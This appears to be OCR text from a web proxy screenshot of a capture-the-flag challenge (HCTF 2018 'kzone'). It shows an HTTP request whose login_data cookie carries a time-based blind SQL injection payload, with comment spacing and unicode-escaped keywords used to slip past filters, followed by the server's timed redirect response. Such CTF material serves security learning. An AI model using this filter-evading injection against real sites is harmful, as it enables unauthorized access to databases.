 Go
Cancel
<
>
Target: http://kzone.2018.hctf.io
?
Request
Raw
Params
Headers
Hex
GET /admin/list.php HTTP/1.1
Host: kzone.2018.hctf.io
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:62.0)
Gecko/20100101 Firefox/62.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://kzone.2018.hctf.io/admin/
Cookie:PHPSESSID=t0k91etf5fecbi4t25d7hprtm3;islogin=1;login_data={"admin_u
ser":"admin111'/**/\u0075nion/**/select/**/1,2,3,4,5,6/**/from/**/fish_adm
in/**/where/**/\u0073leep(3)\u003d'1","admin_pass":"3b30a11aaba222edd6e704
e9959b94643ed4ffd9"}
Connection: close
Upgrade-Insecure-Requests:
Cache-Control: max-age=0
?
<
+
>
Type a search term
0 matches
Done
Response
Raw
Headers
Hex
HTML
Render
HTTP/1.1 200 OK
Server: nginx/1.10.3 (Ubuntu)
Date: Fri, 09 Nov 2018 16:17:48 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 80
Connection: close
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
Pragma: no-cache
Set-Cookie: islogin=deleted; expires=Thu, 01-Jan-1970 00:00:01 GMT;
Max-Age=0
Set-Cookie: login_data=deleted; expires=Thu, 01-Jan-1970 00:00:01 GMT;
Max-Age=0
Set-Cookie: islogin=deleted; expires=Thu, 01-Jan-1970 00:00:01 GMT;
Max-Age=0
Set-Cookie: login_data=deleted; expires=Thu, 01-Jan-1970 00:00:01 GMT;
Max-Age=0
Vary: Accept-Encoding
<script
language='javascript'>window.location.href='./login.php';</script>
?
<
+
>
Type a search term
0 matches
728 bytes | 3,168 millis